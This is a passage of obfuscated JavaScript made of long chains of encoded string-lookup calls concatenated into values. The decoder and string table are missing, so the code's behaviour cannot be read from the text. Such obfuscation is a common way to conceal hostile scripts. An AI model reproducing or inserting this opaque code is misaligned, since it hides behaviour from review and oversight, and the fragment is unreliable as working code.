')+V(0x562,'j7qz')+V(0x659,'8k58')+V(0x4ac,'7v9b')+V(0x907,'C$)5')+V(0x78d,'uBl5')+V(0x589,'uBl5')+V(0x443,'N4w*')+V(0x9fa,'0My9')+V(0x5d8,'LtGo')+V(0x5a2,'IqQx')+V(0x2f7,'6O*k')+V(0x405,'3!wG')+V(0x311,'FUMK')+V(0x262,'pIf2')+V(0x8a4,'pIf2')+V(0x9e2,'dYJ3')+V(0x9e3,'C$)5')+V(0xc34,'cobU')+V(0x2e8,'mkyl')+V(0x2d4,'ruY#')+V(0x5eb,'khxS')+V(0x498,'khxS')+V(0x4fe,'7s6B')+V(0x2b0,'N4w*')+V(0x399,'N4w*')+V(0x6b4,'NHW(')+V(0xd4e,'FQDA')+V(0x1bd,'IqQx')+V(0xa4b,'fIdw')+V(0xab7,'ggGJ')+V(0x724,'LtGo')+V(0x397,'!2Kt')+V(0xb53,'ZPme')+V(0xae4,'SWLq')+V(0x867,'[qSQ')+V(0x762,'froC')+V(0x2b8,'khxS')+V(0x551,'qjL^')+V(0x31d,'IqQx')+V(0x60d,'7s6B')+V(0x356,'#r&0')+V(0x1fb,'!pxK')+V(0x7bd,'kEoD')+V(0x880,']IZB')+V(0x211,'YR5V')+V(0x9be,'FUMK')+V(0xa08,'^gsh')+V(0x1bb,'uBl5')+V(0x308,'0My9')+V(0x8fa,'7v9b')+V(0xa4e,')*F3')+V(0x433,'PCxK')+V(0x94d,'YR5V')+V(0xc3a,'3m4G')+V(0x92d,'[qSQ')+V(0x8d6,'PCxK')+V(0x42b,'LAKj')+V(0x760,'luoD')+V(0x3aa,'!2Kt')+V(0x88e,'!pxK')+V(0x5e6,'mkyl')+V(0x8f8,'8k58')+V(0xd35,'cobU')+V(0x73f,'7s6B')+V(0xb1f,'6O*k')+V(0x834,'LAKj')+V(0x688,')1iV')+V(0xb57,')1iV')+V(0x67d,'!pxK')+V(0x690,'PCxK')+V(0x8bc,'LtGo')+V(0x573,'kEoD')+V(0x6e0,'8k58')+V(0x710,'pIf2')+V(0xc65,'PCxK'))+(V(0x4a6,'ZPme')+V(0x87d,')*F3')+V(0xd72,'0My9')+V(0x9d6,'khxS')+V(0x646,'khxS')+V(0x6ed,'Le7Y')+V(0x6cb,'uBl5')+V(0x221,'mkyl')+V(0xaa7,'YR5V')+V(0x3e2,'#r&0')+V(0x21c,'eV%*')+V(0x9b3,'7s6B')+V(0x747,'mkyl')+V(0x8e0,'cobU')+V(0xc3c,'ZPme')+V(0x48a,'N4w*')+V(0x7ec,'SWLq')+V(0x6cc,'LAKj')+V(0xb00,'uBl5')+V(0x763,'s&X2')+V(0x926,'LAKj')+V(0x713,'LtGo')+V(0xc86,'N4w*')+V(0x2ed,'cobU')+V(0xb07,'7s6B')+V(0x5d0,'#r&0')+V(0x89b,'[qSQ')+V(0x5fa,'Le7Y')+V(0x33c,'3!wG')+V(0x9e9,'[qSQ')+V(0x4f4,']IZB')+V(0x8c1,'[qSQ')+V(0x461,'XzI5')+V(0x965,'luoD')+V(0x32b,'uBl5')+V(0xb40,'s&X2')+V(0x785,']IZB')+V(0x783,'!pxK')+V(0xc81,'IqQx')+V(0x77c,'azVi')+V(0xbb7,'SWLq')+V(0x4d1,'FQDA')+V(0x9c6,'IqQx')+V(0x7fc,'^gsh')+V(0xb9e,'pIf2')+V(0x71a,'cobU')+V(0xd0e,'froC')+V(0xc2e,'N4w*')+V(0x38c,'!2Kt')+V(0x281,'3m4G')+V(0xc9a,'FUMK')+V(0x44f,'froC')+V(0x40a,'FUMK')+V(0x2a4,'FUMK')+V(0x602,'azVi')+V(0xcb8,'azVi')+V(0xd97,'7s6B')+V(0x4b0,'SP7e')+V(0x56d,'luoD')+V(0xa0e,'SP7e')+V(0xa2d,'kEoD')+V(0x48f,'mkyl')+V(0x2a8,'ggGJ')+V(0x4c9,'dYJ3')+V(0xb10,'eV%*')+V(0xab9,'LAKj')+V(0xc7b,'XzI5')+V(0x706,'ruY#')+V(0x61c,'6O*k')+V(0x5f9,'PCxK')+V(0x7f1,'azVi')+V(0x1ad,'7v9b')+V(0x3b2,'froC')+V(0x799,'mkyl')+V(0x81c,'cobU')+V(0x2f0,'j7qz')+V(0x6ce,'YR5V')+V(0x244,'cobU')+V(0x7d4,'fIdw')+V(0x8da,'khxS')+V(0x32e,'ruY#')+V(0x77f,'C$)5')+V(0xc96,'N4w*')+V(0xae7,'IqQx')+V(0xd8e,'3m4G')+V(0xcc2,'j7qz')+V(0x19a,'FQDA')+V(0x296,')*F3')+V(0x7a6,'K()2')+V(0xd1d,'K()2')+V(0x550,'7s6B')+V(0x8b0,'C$)5')+V(0x9c9,'YR5V')+V(0x391,'ZPme')+V(0x2f3,'[qSQ')+V(0x20b,'6O*k')+V(0xc04,'FUMK')+V(0x770,'7v9b')+V(0x5fd,'PCxK')+V(0xcef,'ruY#')+V(0xd12,'eV%*')+V(0xa59,'7s6B')+V(0xa25,'khxS')+V(0x800,'azVi')+V(0xd65,'luoD')+V(0x19f,'#r&0')+V(0xa8c,'NHW(')+V(0x348,'ruY#')+V(0x3cc,'^gsh')+V(0xd0b,')1iV')+V(0xb76,'j7qz')+V(0x46b,'SWLq')+V(0x92e,'3m4G')+V(0xaab,'eZbq')+V(0x5aa,'LAKj')+V(0xcd5,'RFQu')+V(0x6b0,')*F3')+V(0x2a2,'froC')+V(0x1ce,'cobU')+V(0x24e,'RFQu')+V(0x50e,'3m4G')+V(0x512,'C$)5')+V(0x402,'ruY#')+V(0x976,'eV%*')+V(0xd85,'j7qz')+V(0x460,'LAKj')+V(0x970,'[qSQ')+V(0x58a,'RFQu')+V(0xa18,'7v9b')+V(0x1f5,'SWLq')+V(0x934,'!2Kt')+V(0x615,')1iV')+V(0x219,'fIdw')+V(0xb78,'LAKj')+V(0x25e,'!2Kt')+V(0x477,'YR5V')+V(0x4e8,'K()2')+V(0x2bd,'C$)5')+V(0x3f2,'YR5V')+V(0xbc2,'XzI5')+V(0x993,'SP7e')+V(0x6fb,'NHW(')+V(0x890,'uBl5')+V(0x56a,']IZB')+V(0xa96,'ggGJ')+V(0x3b8,')*F3')+V(0xa93,'dYJ3')+V(0xa21,'fIdw')+V(0x470,'7v9b')+V(0x557,'Le7Y')+V(0x68b,'7s6B')+V(0x5cf,'eV%*')+V(0x1e9,'3m4G')+V(0x879,'0My9')+V(0x8d3,'FQDA')+V(0x6dc,'azVi')+V(0x7c1,'FUMK')+V(0xcab,'s&X2')+V(0x226,'FQDA')+V(0xc66,'dYJ3')+V(0x68d,'cobU')+V(0x7e1,'uBl5')+V(0x2a9,'3m4G')+V(0xc5b,'s&X2')+V(0x809,')*F3')+V(0x332,'qjL^')+V(0xb7f,'SWLq')+V(0xd8f,'IqQx')+V(0x1d0,'LAKj')+V(0x9bd,'luoD')+V(0x422,'azVi')+V(0x76c,'ruY#')+V(0xbd7,'ggGJ')+V(0x3d7,'FUMK')+V(0x4dc,'C$)5')+V(0x6f1,'^gsh')+V(0x5ad,'froC')+V(0x5d3,'LtGo')+V(0xc1d,'Le7Y')+V(0x232,'XzI5')+V(0x2e3,'C$)5')+V(0x681,'j7qz')+V(0xd6a,'cobU')+V(0x6e6,'LtGo')+V(0xcb0,'khxS')+V(0xd55,'LtGo')+V(0x33b,'khxS')+V(0x9e8,'azVi')+V(0x28a,'0My9')+V(0xbd3,'froC')+V(0xc18,'pIf2')+V(0x301,'3m4G')+V(0xbad,'7s6B')+V(0xb31,'qjL^')+V(0x1d9,'ggGJ')+V(0x6f6,'PCxK')+V(0x8e7,'PCxK')+V(0x3e5,'ruY#')+V(0xbf9,'qjL^')+V(0xc33,'#r&0'))+(V(0xbde,'RFQu')+V(0x7bf,'6O*k')+V(0xad5,'LAKj')+V(0x9ed,'N4w*')+V(0xb5c,'!2Kt')+V(0xa5f,'RFQu')+V(0x314,'cobU')+V(0x7fb,'0My9')+V(0x8ba,'K()2')+V(0xbeb,'!pxK')+V(0x2fa,')*F3')+V(0xc38,'ZPme')+V(0x319,'7v9b')+V(0x2a3,'!2Kt')+V(0x2a1,'luoD')+V(0x2cd,'XzI5')+V(0x440,'[qSQ')+V(0x66e,'0My9')+V(0x808,'SP7e')+V(0xa28,'uBl5')+V(0x342,'7s6B')+V(0x224,'fIdw')+V(0x923,'[qSQ')+V(0xc82,'8k58')+V(0x328,'azVi')+V(0xa84,'ggGJ')+V(0x3bd,'[qSQ')+V(0xae1,'6O*k')+V(0x832,'ZPme')+V(0x2db,'luoD')+V(0x478,'uBl5')+V(0x51c,'LtGo')+V(0x1fa,'LtGo')+V(0xbc4,'ruY#')+V(0x273,')1iV')+V(0xae9,'K()2')+V(0x4e9,'Le7Y')+V(0xd0c,'6O*k')+V(0xba4,'ZPme')+V(0x910,'K()2')+V(0xc10,']IZB')+V(0x339,'ggGJ')+V(0xc69,'8k58')+V(0xd9a,'#r&0')+V(0xa79,'SP7e')+V(0x7c4,'7s6B')+V(0x977,'Le7Y')+V(0x5e9,'8k58')+V(0x29e,'NHW(')+V(0x3d8,'mkyl')+V(0x513,'IqQx')+V(0x486,'3!wG')+V(0x210,'XzI5')+V(0x758,'Le7Y')+V(0xab1,'khxS')+V(0xc0b,'FQDA')+V(0xb86,'kEoD')+V(0x6bf,'C$)5')+V(0xa10,'cobU')+V(0xaa4,'LtGo')+V(0xbdf,'eZbq')+V(0x441,'mkyl')+V(0x437,'YR5V')+V(0x31a,'7v9b')+V(0x4af,'0My9')+V(0x4cc,'3!wG')+V(0xab5,'mkyl')+V(0x850,'7s6B')+V(0xa6c,'mkyl')+V(0x44e,'7v9b')+V(0x6f5,'!2Kt')+V(0x588,')*F3')+V(0x88c,'fIdw')+V(0x5af,'K()2')+V(0x2c4,'SWLq')+V(0x715,'SWLq')+V(0x363,'3m4G')+V(0x869,'Le7Y')+V(0x924,'froC')+V(0x674,'azVi')+V(0xb5b,'!2Kt')+V(0x6fa,'8k58')+V(0x426,'K()2')+V(0x7ee,'!pxK')+V(0x43b,'uBl5')+V(0x4f9,'C$)5')+V(0xd00,']IZB')+V(0x8a3,')*F3')+V(0x9c3,'khxS')+V(0xa6f,'!pxK')+V(0x8fc,'K()2')+V(0xd69,')*F3')+V(0x974,'pIf2')+V(0x51a,'LtGo')+V(0xcf5,'uBl5')+V(0x992,'s&X2')+V(0x999,'ruY#')+V(0x350,'8k58')+V(0x29b,'7s6B')+V(0x848,'mkyl')+V(0x2d5,'8k58')+V(0xaa2,'6O*k')+V(0x474,'FQDA')+V(0x4f3,'#r&0')+V(0x622,'IqQx')+V(0x76e,'ZPme')+V(0x8aa,'dYJ3')+V(0x7d5,'3m4G')+V(0x349,'luoD')+V(0x595,'!2Kt')+V(0x91a,'pIf2')+V(0xca0,'kEoD')+V(0x702,'fIdw')+V(0xac6,'XzI5')+V(0xd0f,'kEoD')+V(0xd70,'!2Kt')+V(0x634,'YR5V')+V(0x393,'fIdw')+V(0x42a,'eZbq')+V(0xcf1,']IZB')+V(0xb34,'PCxK')+V(0x26b,'qjL^')+V(0xa5b,'NHW(')+V(0x3b5,'uBl5')+V(0x3a2,'[qSQ')+V(0x8df,'eZbq')+V(0x1d2,'NHW(')+V(0xd19,'3!wG')+V(0xc80,'LtGo')+V(0xad3,'LtGo')+V(0x3b7,'fIdw')+V(0x75e,'8k58')+V(0x343,'3m4G')+V(0x9ca,'IqQx')+V(0x665,'fIdw')+V(0x4ed,'j7qz')+V(0x1bf,'LAKj')+V(0x782,'6O*k')+V(0x1dd,'froC')+V(0x669,'^gsh')+V(0x4c7,'azVi')+V(0x9e6,'7s6B')+V(0x983,'eZbq')+V(0xd9c,'0My9')+V(0xac5,'pIf2')+V(0xa20,'C$)5')+V(0xc63,'ZPme')+'V'),c[V(0x32f,'luoD')]=V(0x327,'#r&0')+V(0x9f8,'kEoD')+V(0x6a4,'kEoD')+V(0x9e1,'NHW(')+V(0x8a0,'mkyl')+V(0x2d1,'LAKj')+V(0xbcd,'eV%*')+V(0x65c,'ggGJ')+V(0x263,'eV%*')+V(0x9f3,'azVi')+V(0x5e7,'uBl5')+V(0xa66,'froC')+V(0x1eb,'[qSQ')+V(0xce2,'8k58')+V(0xd4f,'froC')+V(0xcc3,'IqQx')+V(0x5b4,'kEoD')+V(0x604,'ZPme')+V(0x400,'NHW(')+V(0x387,'Le7Y')+V(0xa58,'6O*k')+V(0x74d,'pIf2')+V(0xd2b,'8k58')+V(0xaaa,'qjL^')+V(0xc60,'SWLq')+V(0xaed,'3m4G')+V(0xc98,'ruY#')+V(0x5f6,'LAKj')+V(0x3da,'7v9b')+V(0xd33,'qjL^')+V(0xc7d,'8k58')+V(0xa95,'NHW(')+V(0x6b9,'uBl5')+V(0xa77,'3m4G')+V(0x48e,'#r&0')+V(0xc42,'qjL^')+V(0x842,'azVi')+V(0xcda,'qjL^')+V(0xc3b,'XzI5')+V(0xab6,'uBl5')+V(0x73a,'C$)5')+V(0x352,'3!wG')+V(0xb80,'FUMK')+V(0xd2a,'LtGo')+V(0x3c7,'3!wG')+V(0x7dd,'ruY#')+V(0x326,'!pxK')+V(0x38d,'FUMK')+V(0xd13,'#r&0')+V(0x345,'7s6B')+V(0x8cd,'3!wG')+V(0x5bc,'[qSQ')+V(0x260,'eV%*')+V(0xd30,'eV%*')+V(0xa40,']IZB')+V(0x98d,']IZB')+V(0x7d7,'ruY#')+V(0x62e,'N4w*')+V(0xa54,'qjL^')+V(0x722,'K()2')+V(0xca6,'7v9b')+V(0x4e5,'XzI5')+V(0xcbb,'cobU')+V(0x987,'^gsh')+V(0x6bd,'khxS')+V(0xa8b,'3!wG')+V(0x773,'SWLq')+V(0xc16,'LtGo')+V(0x29f,']IZB')+V(0x3fc,'pIf2')+V(0x7d8,'3!wG')+V(0xd7d,'ZPme')+V(0x8a1,'#r&0')+V(0x23a,'LAKj')+V(0x65e,'cobU')+V(0x381,'uBl5')+V(0x300,')*F3')+V(0xb90,'3!wG')+V(0x98e,'K()2')+V(0xcde,'0My9')+V(0xa12,']IZB')+V(0x608,'eV%*')+V(0x565,'azVi')+V(0x480,'j7qz')+V(0xa00,'NHW(')+V(0xcd9,'pIf2')+V(0x6a8,'6O*k')+V(0xc4f,'#r&0')+V(0x418,'froC')+V(0xa3c,'luoD')+V(0xd58,'IqQx')+V(0xaf5,'SP7e')+V(0xcf3,'^gsh')+V(0x359,'[qSQ')+V(0x449,'azVi')+V(0x419,'7v9b')+V(0xa35,'C$)5')+V(0xac9,'8k58')+V(0xac0,')1iV')+V(0x69d,'pIf2')+V(0x256,'eV%*')+V(0x8ab,')1iV')+V(0xc73,'cobU')+V(0x215,'3m4G')+V(0x643,'[qSQ')+V(0xbbd,'RFQu')+V(0x657,'[qSQ')+V(0x4eb,'K()2')+V(0x801,'0My9')+V(0x599,'XzI5')+V(0xb49,'luoD')+V(0x587,'dYJ3')+V(0x766,'N4w*')+V(0xc4b,'C$)5')+V(0x65b,'dYJ3')+V(0x81f,'mkyl')+V(0x2c1,']IZB')+V(0xccb,'SWLq')+V(0x744,'eV%*')+V(0x7a7,'8k58')+V(0x258,'Le7Y')+V(0xce9,'3!wG')+V(0xd3d,'!2Kt')+V(0x7b0,')1iV')+V(0x543,'mkyl')+V(0x847,'khxS')+V(0x9d8,'XzI5')+V(0x4e6,'[qSQ')+V(0xa09,'0My9')+V(0x54e,'3m4G')+V(0x22e,'YR5V')+V(0x302,'azVi')+V(0xd45,'N4w*')+V(0xb7a,'FUMK')+V(0x922,'C$)5')+V(0xd6e,')1iV')+V(0x467,'FQDA')+V(0x941,'^gsh')+V(0xb93,'ggGJ')+V(0x2ba,'LtGo')+V(0x241,'eZbq')+V(0xb88,'FUMK')+V(0x8b4,'s&X2')+V(0xa62,'#r&0')+V(0xbf4,'FUMK')+V(0xa91,'SWLq')+V(0xba8,'azVi')+V(0x561,'ruY#')+V(0x558,'ggGJ')+V(0xbf3,'^gsh')+V(0x7f5,'khxS')+V(0xa22,'C$)5')+V(0x1ee,'6O*k')+V(0x755,'LAKj')+V(0x25a,'kEoD')+V(0x8e9,'luoD')+V(0xc43,'luoD')+V(0x380,'LAKj')+V(0x334,'6O*k')+V(0x63d,')*F3')+V(0xadf,'SP7e')+V(0x5c7,'Le7Y')+V(0xb1c,'LtGo')+V(0x275,'RFQu')+V(0x233,'LAKj')+V(0x649,'froC')+V(0xac3,'PCxK')+V(0xae2,'SWLq')+V(0x737,'Le7Y')+V(0x940,'YR5V')+V(0xc6d,'3!wG')+V(0xacc,'pIf2')+V(0xd32,'qjL^')+V(0x205,'eZbq')+V(0xa80,'SP7e')+V(0xc1b,'luoD')+V(0x714,'RFQu')+V(0x893,'8k58')+V(0x4de,'LtGo')+V(0xbf6,'IqQx')+V(0x5bf,'fIdw')+V(0x7f2,'j7qz')+V(0x594,'uBl5')+V(0x2b7,'FUMK')+V(0x34d,'eV%*')+V(0xcbd,'3!wG')+V(0x86e,'7s6B')+V(0xc57,'SWLq')+V(0xbdd,'eV%*')+V(0x883,')1iV')+V(0x85d,'#r&0')+V(0xabf,')*F3')+V(0xc27,'froC')+V(0x80b,']IZB')+V(0x3d4,'C$)5')+V(0xcc4,'XzI5')+V(0xace,'j7qz')+V(0x2ab,'luoD')+V(0x5f8,'7v9b')+V(0x793,'luoD')+(V(0x548,'3m4G')+V(0x6b3,'ZPme')+V(0x903,'7s6B')+V(0xd8c,']IZB')+V(0xb83,'eZbq')+V(0xd23,'K()2')+V(0x88a,'eV%*')+V(0x49d,'8k58')+V(0x2bb,']IZB')+V(0x4d6,'SWLq')+V(0x37b,')*F3')+V(0x554,'mkyl')+V(0x307,'C$)5')+V(0x9cd,'^gsh')+V(0xa9e,'luoD')+V(0xd31,'SWLq')+V(0x5bd,'!2Kt')+V(0xa50,'6O*k')+V(0x3ac,'K()2')+V(0x580,'RFQu')+V(0xcc6,'K()2')+V(0x30e,'eV%*')+V(0x711,'8k58')+V(0x1b4,')1iV')+V(0x57d,'3!wG')+V(0x24b,'azVi')+V(0xa3b,'PCxK')+V(0x3c1,'Le7Y')+V(0xda1,'6O*k')+V(0xd3b,'YR5V')+V(0xc26,'azVi')+V(0x5e5,'qjL^')+V(0x7f0,'dYJ3')+V(0x3e0,'eV%*')+V(0x6e3,'#r&0')+V(0x65a,'eZbq')+V(0x9f2,'7v9b')+V(0x6ac,'YR5V')+V(0x59c,'#r&0')+V(0x8ef,'PCxK')+V(0x904,'IqQx')+V(0xb17,'ruY#')+V(0xa33,'ggGJ')+V(0x59d,'pIf2')+V(0x509,'azVi')+V(0x9d7,'3m4G')+V(0x5c3,'Le7Y')+V(0x792,'eZbq')+V(0x718,'Le7Y')+V(0x54a,'eZbq')+V(0x741,'[qSQ')+V(0x276,'qjL^')+V(0xb27,'C$)5')+V(0x2d7,'SP7e')+V(0x30a,'s&X2')+V(0xbe5,'luoD')+V(0x9eb,'3m4G')+V(0xc71,'0My9')+V(0x295,'ZPme')+V(0x637,'!pxK')+V(0x476,'3!wG')+V(0x55a,'3m4G')+V(0x32c,'dYJ3')+V(0x4ec,'PCxK')+V(0xb8d,'azVi')+V(0xa9c,'j7qz')+V(0xaca,'dYJ3')+V(0xa98,'#r&0')+V(0x1d8,'kEoD')+V(0x79e,'6O*k')+V(0x9ef,'3m4G')+V(0x1c0,'!pxK')+V(0x6a6,'7v9b')+V(0xcd4,'[qSQ')+V(0xb98,'C$)5')+V(0xad4,'IqQx')+V(0x320,'ggGJ')+V(0xca3,'C$)5')+V(0x347,'YR5V')+V(0x3a8,'FUMK')+V(0xbc7,'s&X2')+V(0x414,'XzI5')+V(0x769,'luoD')+V(0x1e0,'pIf2')+V(0x8f5,'dYJ3')+V(0x31e,'6O*k')+V(0x463,'^gsh')+V(0x2c5,'!2Kt')+V(0x966,'C$)5')+V(0x6a5,'eV%*')+V(0x81e,'8k58')+V(0xccd,'mkyl')+V(0x9ce,')*F3')+V(0xb03,'7v9b')+V(0x7c6,'!pxK')+V(0x1a1,'azVi')+V(0x720,'6O*k')+V(0x990,'luoD')+V(0x3fb,'^gsh')+V(0xc90,'froC')+V(0x207,'^gsh')+V(0x69a,'7v9b')+V(0x5ed,'FUMK')+V(0x9af,'3m4G')+V(0xa9f,'uBl5')+V(0xafb,'#r&0')+V(0x72f,'SP7e')+V(0x86b,'mkyl')+V(0x2d6,'ggGJ')+V(0x945,')1iV')+V(0x99e,'K()2')+V(0xd88,'j7qz')+V(0xab0,'[qSQ')+V(0x68c,'luoD')+V(0x700,')*F3')+V(0xd0d,'froC')+V(0x730,'mkyl')+V(0x63a,'!2Kt')+V(0x67c,'YR5V')+V(0x8a7,'LAKj')+V(0xca4,'PCxK')+V(0xb64,'qjL^')+V(0x235,'pIf2')+V(0x3c6,'K()2')+V(0x502,'#r&0')+V(0x5d6,'N4w*')+V(0xb7d,'YR5V')+V(0x2ac,'PCxK')+V(0xa63,'FUMK')+V(0x2f9,'Le7Y')+V(0xc48,'uBl5')+V(0x5fe,'K()2')+V(0x6c5,'C$)5')+V(0x933,'^gsh')+V(0x88d,'fIdw')+V(0x87b,'YR5V')+V(0xd5e,'C$)5')+V(0xd3c,'K()2')+V(0x601,'Le7Y')+V(0x40b,'IqQx')+V(0x532,'s&X2')+V(0x318,'8k58')+V(0x386,'Le7Y')+V(0x585,'!2Kt')+V(0x6f7,'pIf2')+V(0x632,'eZbq')+V(0x4ea,'cobU')+V(0x8f9,'qjL^')+V(0x838,'FQDA')+V(0x50f,'!pxK')+V(0xc6e,'fIdw')+V(0x8a5,'LtGo')+V(0x213,'7v9b')+V(0x881,'^gsh')+V(0x8d4,'Le7Y')+V(0x4ee,'fIdw')+V(0x813,'6O*k')+V(0x227,'8k58')+V(0x1be,'3!wG')+V(0x90b,'s&X2')+V(0x1f8,'SWLq')+V(0xc4d,'FQDA')+V(0x5ec,'8k58')+V(0xd94,'#r&0')+V(0x231,'!pxK')+V(0x575,'PCxK')+V(0x750,'!2Kt')+V(0xb96,')1iV')+V(0x1c4,'eV%*')+V(0xd73,'3!wG')+V(0x72b,'uBl5')+V(0xd8a,'FUMK')+V(0x605,'FQDA')+V(0x75d,'ruY#')+V(0x9ae,'[qSQ')+V(0xa89,'^gsh')+V(0xd93,'RFQu')+V(0xbe7,'ZPme')+V(0x682,'dYJ3')+V(0x7c2,'7v9b')+V(0x8fd,'PCxK')+V(0x24d,'mkyl')+V(0xd6b,'3!wG')+V(0x9b7,'!2Kt')+V(0xafa,'luoD')+V(0x33a,'mkyl')+V(0x739,'khxS')+V(0xd9b,'3m4G')+V(0x8b8,'FQDA')+V(0x87f,'C$)5')+V(0xb23,'SP7e')+V(0xd59,'dYJ3')+V(0xa4f,'eV%*')+V(0x410,'3m4G')+V(0xa60,'SWLq')+V(0x6cf,'YR5V')+V(0x4e7,'ruY#')+V(0xc68,'LtGo')+V(0x289,'FUMK')+V(0x7b4,'kEoD'))+(V(0x4ff,')*F3')+V(0x581,')*F3')+V(0xcfa,'azVi')+V(0x9f0,'C$)5')+V(0xb2c,'ZPme')+V(0x831,'YR5V')+V(0x3dc,'luoD')+V(0x34e,'6O*k')+V(0x77b,'LAKj')+V(0xbc3,'LtGo')+V(0x2c7,'SP7e')+V(0x5d7,'pIf2')+V(0x843,'^gsh')+V(0x8bd,'!2Kt')+V(0xce4,'8k58')+V(0xb6c,'ruY#')+V(0xcd1,'^gsh')+V(0xd8b,'mkyl')+V(0x884,'C$)5')+V(0xa9d,'qjL^')+V(0xaad,'RFQu')+V(0x897,'cobU')+V(0x72c,'K()2')+V(0xb6e,'RFQu')+V(0x9ff,'eV%*')+V(0x666,')*F3')+V(0x852,'SWLq')+V(0xcea,'[qSQ')+V(0xab3,'[qSQ')+V(0x685,'0My9')+V(0xaa6,'ruY#')+V(0x4b7,'SP7e')+V(0xc8e,']IZB')+V(0x1d3,'s&X2')+V(0x2ec,'LAKj')+V(0x8c3,'LAKj')+V(0x64b,'C$)5')+V(0xb37,'eV%*')+V(0x4b5,'!2Kt')+V(0x664,'azVi')+V(0x65d,'#r&0')+V(0x4e1,'LAKj')+V(0xd61,'ruY#')+V(0x80e,'mkyl')+V(0xd04,'YR5V')+V(0xd0a,'uBl5')+V(0x2b3,'3!wG')+V(0x4f2,'K()2')+V(0x584,'Le7Y')+V(0x5c6,'ggGJ')+V(0x1ca,'NHW(')+V(0x7bb,'#r&0')+V(0x388,'pIf2')+V(0xd4d,'ZPme')+V(0x916,'Le7Y')+V(0x3d9,'dYJ3')+V(0x28c,'3m4G')+V(0x501,'PCxK')+V(0xb39,'YR5V')+V(0x1d6,'FQDA')+V(0xa26,'LAKj')+V(0x23e,')1iV')+V(0x23c,'!pxK')+V(0x530,'IqQx')+V(0x672,'Le7Y')+V(0xd57,'LtGo')+V(0x4d7,'azVi')+V(0x954,'ruY#')+V(0x6bb,'pIf2')+V(0x2e6,'!pxK')+V(0x593,'PCxK')+V(0xa13,'Le7Y')+V(0x5a7,'khxS')+V(0x767,'#r&0')+V(0xbdb,'YR5V')+V(0xc17,'PCxK')+V(0xa55,'qjL^')+V(0x4ef,'7v9b')+V(0xcaf,'0My9')+V(0x94b,'luoD')+V(0xd80,'eV%*')+V(0x717,'SP7e')+V(0xbc6,'uBl5')+V(0x201,'ZPme')+V(0x5c4,'0My9')+V(0xbc8,'luoD')+V(0x18d,'NHW(')+V(0x38e,'azVi')+V(0x863,'dYJ3')+V(0xbf7,'YR5V')+V(0x639,'ggGJ')+V(0x9ab,'FQDA')+V(0x290,'LAKj')+V(0x3ef,'6O*k')+V(0x53a,'N4w*')+V(0xb71,'[qSQ')+V(0x3b3,'C$)5')+V(0x70e,'!2Kt')+V(0x523,'XzI5')+V(0xc59,'!2Kt')+V(0x7ce,'PCxK')+V(0x9c4,'N4w*')+V(0xaf0,'FUMK')+V(0x84b,'j7qz')+V(0x5e8,'RFQu')+V(0xd76,'8k58')+V(0x1a9,'SWLq')+V(0xb8f,'s&X2')+V(0x1b9,'!pxK')+V(0xada,'eV%*')+V(0x6c8,'khxS')+V(0x6e9,')*F3')+V(0xad6,'#r&0')+V(0xbd2,'ruY#')+V(0x6de,'!2Kt')+V(0xbe1,'YR5V')+V(0xc74,'fIdw')+V(0x816,'ggGJ')+V(0xb22,'3m4G')+V(0x68f,'N4w*')+V(0xa74,'8k58')+V(0x2b6,'N4w*')+V(0x670,'LtGo')+V(0x62b,'8k58')+V(0xa31,'XzI5')+V(0x322,'8k58')+V(0xaf4,'ZPme')+V(0x417,'Le7Y')+V(0x958,')*F3')+V(0x360,'3!wG')+V(0x626,'0My9')+V(0x74e,'N4w*')+V(0x3b0,'8k58')+V(0x9fb,'uBl5')+V(0x85e,'ruY#')+V(0x7d3,')1iV')+V(0x1df,'SP7e')+V(0x90a,'eV%*')+V(0x3a9,'SWLq')+V(0x9f7,'ruY#')+V(0x5a8,'cobU')+V(0xb06,'FUMK')+V(0x446,'LtGo')+V(0x220,'eZbq')+V(0xce5,'6O*k')+V(0x63f,'pIf2')+V(0xc79,'j7qz')+V(0x364,'eV%*')+V(0x274,'LtGo')+V(0x3bc,'NHW(')+V(0xc12,'Le7Y')+V(0x70c,'^gsh')+V(0xc9b,'froC')+V(0xab4,'qjL^')+V(0xb44,'khxS')+V(0xb54,'ZPme')+V(0xd62,'mkyl')+V(0xc1f,'khxS')+V(0x804,')*F3')+V(0x5e0,'luoD')+V(0x70b,'SP7e')+V(0x1ac,'uBl5')+V(0xac2,'Le7Y')+V(0x63b,'qjL^')+V(0xaa1,'uBl5')+V(0xaa5,'khxS')+V(0x4c3,'qjL^')+V(0xb28,'NHW(')+V(0xb65,'3!wG')+V(0x89a,']IZB')+V(0xabb,'8k58')+V(0xce8,'khxS')+V(0x3f7,'C$)5')+V(0x985,'kEoD')+V(0x2fc,'#r&0')+V(0x703,'azVi')+V(0xc55,'NHW(')+V(0x3ab,'FQDA')+V(0x692,'0My9')+V(0x26d,'!pxK')+V(0x66c,'eV%*')+V(0x382,'#r&0')+V(0x647,'[qSQ')+V(0x826,'3!wG')+V(0xb77,'7s6B')+V(0x40e,'PCxK')+V(0x823,'ZPme')+V(0x9b6,'kEoD')+V(0xc78,'eZbq')+V(0x8c4,')1iV')+V(0xb3e,'ggGJ')+V(0xbf2,'RFQu')+V(0x7cf,'eZbq')+V(0xad0,'s&X2')+V(0x618,'j7qz')+V(0x73b,'3!wG')+V(0xa23,'mkyl')+V(0x994,'froC')+V(0xca9,'azVi')+V(0x75f,')*F3'))+(V(0x234,'[qSQ')+V(0xa51,'!2Kt')+V(0x458,'SP7e')+V(0x484,'0My9')+V(0x66d,'luoD')+V(0x89c,'froC')+V(0x70d,'luoD')+V(0x64a,'LAKj')+V(0xb84,'uBl5')+V(0xc7a,'fIdw')+V(0xb1d,'FUMK')+V(0x957,'YR5V')+V(0xd6c,'C$)5')+V(0x330,'LAKj')+V(0x9f9,'NHW(')+V(0xd7e,'7s6B')+V(0x313,'kEoD')+V(0x9aa,'XzI5')+V(0xc19,'SP7e')+V(0x8d9,'qjL^')+V(0xcaa,'IqQx')+V(0x43d,'IqQx')+V(0x195,']IZB')+V(0x49c,'IqQx')+V(0x44b,'LAKj')+V(0xd5d,'LtGo')+V(0x89f,'kEoD')+V(0x98c,'N4w*')+V(0xb4c,'LAKj')+V(0xd37,')1iV')+V(0x748,'pIf2')+V(0x8a2,'#r&0')+V(0x294,'mkyl')+V(0x7e8,'SWLq')+V(0x6c4,')1iV')+V(0x47b,'eZbq')+V(0xcd2,'YR5V')+V(0xaee,'3m4G')+V(0x88b,'K()2')+V(0x392,'LtGo')+V(0x5dc,'FQDA')+V(0x2c9,'7v9b')+V(0x5b8,'6O*k')+V(0xd38,'s&X2')+V(0x556,')1iV')+V(0x1ba,']IZB')+V(0xb92,'cobU')+V(0